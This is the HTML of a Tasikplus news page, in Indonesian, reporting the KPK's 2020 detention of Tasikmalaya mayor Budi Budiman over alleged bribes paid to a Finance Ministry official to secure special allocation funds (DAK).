<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='4151397918615749350'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html"
        },
        "headline": "Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka",
        "description": "Informatif Edukatif",
        "datePublished": "2020-10-26T21:10:00+07:00",
        "dateModified": "2020-10-26T21:10:23+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/w1200-h630-p-k-no-nu/logo+kpk.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Agus Alamsyah",
          "url": "https://www.blogger.com/profile/14774665486410535217",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Hukum?&max-results=9'>Hukum</a><em class='delimiter'></em><span class='current'>Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Hukum",
                    "@id": "https://www.tasikplus.com/search/label/Hukum"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka",
                    "@id": "https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Agus Alamsyah' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Agus Alamsyah</span>
<time class='post-date published' datetime='2020-10-26T21:10:00+07:00'>10/26/2020</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka&body=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka'>
<div class='tHimg'>
<img alt='Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/w90-h90-p-k-no-nu/logo+kpk.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/w90-h90-p-k-no-nu/logo+kpk.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/w180-h180-p-k-no-nu/logo+kpk.jpg 2x' title='Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka&body=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/w1600/logo+kpk.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka&url=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka, Hukum, " name='keywords'/>
   
<meta content='Hukum' property='article:tag'/>
<div class='post-body post-content' id='post_body_4151397918615749350'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/s693/logo+kpk.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="454" data-original-width="693" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/s320/logo+kpk.jpg" width="320" /></a></div><p></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">Dalam benak sebagian
kalangan warga kota ini tak menyangka. Namun, kenyataan tak bisa dibantah.
Pemimpin mereka, wali Kota Tasikmalaya, pada akhirnya ditahan KPK, atas satu
perbuatan yang disangkakannya. Sejak </span><span lang="IN" style="font-size: 12.0pt;">Jumat (23/10/2020), KPK resmi menahan Wali Kota Tasikmalaya, Budi
Budiman,<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 12.0pt;">Seperti banyak diberitakan,
Wali Kota Budi Budiman, pada Kamis atau sehari sebelumnya, memenuhi panggilan
KPK untuk diperiksa lanjutan atas dugaan suap DAK APBD Kota Tasikmalaya TA 2018.
</span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">Pemanggilan
itu merupakan lanjutan setelah sekitar Oktober 2018, ia dinyatakan tersangka oleh
KPK.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">Perkembangan kasusnya terdengar kadang kencang-redup. Wali kota ini sebagaimana
dikemukakan dalam keterangan pers KPK,</span><span lang="IN" style="font-size: 12.0pt;"> diduga telah memberi suap senilai total Rp 700 juta kepada Kasie
Pengembangan Pendanaan Kawasan Perumahan dan Pemukiman pada Ditjen Perimbangan
Keuangan Kementerian Keuangan</span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">,</span><span lang="IN" style="font-size: 12.0pt;"> Yaya
Purnomo.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">Pemberian uang tersebut dalam kaitan pengurusan dana alokasi khusus (DAK)
untuk APBD Kota Tasikmalaya. Kejadian bermula</span><span lang="IN" style="font-size: 12.0pt;"> ketika Budi bertemu dengan Yaya pada awal 2017 untuk
membahas alokasi DAK tahun anggaran 2018 Kota Tasikmalaya.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 12.0pt;">"Dalam
pertemuan itu, Yaya Purnomo diduga menawarkan bantuan untuk pengurusan alokasi
DAK dan wali kota bersedia memberikan <i>fee</i> jika Yaya Purnomo bersedia
membantunya untuk mendapatkan alokasi DAK,&#8221; sebut Deputi Penindakan KPK Karyoto,
saat memberi keterangan pers, Jumat.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">Pada</span><span lang="IN" style="font-size: 12.0pt;"> keterangan</span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;"> lain</span><span lang="IN" style="font-size: 12.0pt;">, </span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">sekitar</span><span lang="IN" style="font-size: 12.0pt;"> Mei 2017, pemkot Tasikmalaya mengajukan DAK reguler Bidang Kesehatan
dan Keluarga Bencara TA 2018 sebesar Rp 32,8 miliar serta DAK Pekerjaan Umum
dan Perumahan Rakyat sebesar Rp 53,7 miliar.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 12.0pt;">Sekitar Agustus
2017, Budi kembali bertemu Yaya dan meminta peningkatan dana DAK bagi Kota Tasikmalaya
tahun anggaran (TA) 2018 dari tahun sebelumnya, kemudian Yaya berjanji akan
memprioritaskan dana untuk kota Tasikmalaya. Setelah adanya komtimen </span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">itu</span><span lang="IN" style="font-size: 12.0pt;">, kata Karyoto, Budi didu</span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">g</span><span lang="IN" style="font-size: 12.0pt;">a memberi uang sebesar Rp 200 juga kepada
Yaya.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 12.0pt;">Pada Desember 2017,
Budi melalui perantaranya diduga kembali memberi uang sebesar Rp 300 juta
kepada Yaya setelah Kemenkeu memublikasikan alokasi DAK untuk pemerintah daerah,
termasuk pemkot Tasikmalaya.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 12.0pt;">Imbas pengurusaan
dan pengawalan anggaran oleh Yaya, pada tahun anggaran 2018, Kota Tasikmalaya
memperoleh dana DAK TA 2018 untuk Dinas Kesehatan sekitar Rp 29,9 miliar, DAK
prioritas daerah sekitar Rp 19,9 miliar dan DAK Dinas PU dan Penataan Ruang
sebesar Rp 47,7 miliar.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 12.0pt;">"Kemudian pada
sekitar April 2018 tersangka wali kota kembali memberikan uang Rp 200 juta
kepada Yaya Purnomo yang diduga masih terkait dengan pengurusan DAK untuk Kota
Tasikmalaya TA 2018 tersebut," kata Karyoto.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 12.0pt;">Jadi kabar agak
mengemuka, sosok wali kota Tasikmalaya satu ini, cukup getol mencari anggaran
ke pusat dan pemropv, dalam harap pundi APBD daerahnya dapat menyuplai
kebutuhan-kebutuhan pembangunan infrastruktur daerah. </span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">Sejumah hasil pembangunan
monumental melekat dengan namanya.&nbsp;</span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span style="font-family: Calibri, sans-serif; font-size: 12pt;">Jadi tekadnya misal, sejak awal
dapat menuntaskan sengkarut aset dengan pemkab Tasikmalaya, dan terakhir
kawasan/kompleks Dadaha Tasikmalaya. Kemudian, penyelesaian pengadaan lahan
Unsul negeri seluas 30 hektar di Tamansari. Terbukanya bandara komersial dari
Tasikmalaya, terbangunnya jalan lingkar selatan, peningkatan-peningkatan jalan
sampai jalan lingkungan di pemukiman warga. Kota Tasik punya taman kota, dan
beberapa lainnya. <i>red</i></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span style="font-family: Calibri, sans-serif; font-size: 12pt;"><i><br /></i></span></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' rel='tag'>#Hukum</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka&body=https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka'>
<div class='tHimg'>
<img alt='Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/w90-h90-p-k-no-nu/logo+kpk.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/w90-h90-p-k-no-nu/logo+kpk.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/w180-h180-p-k-no-nu/logo+kpk.jpg 2x' title='Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
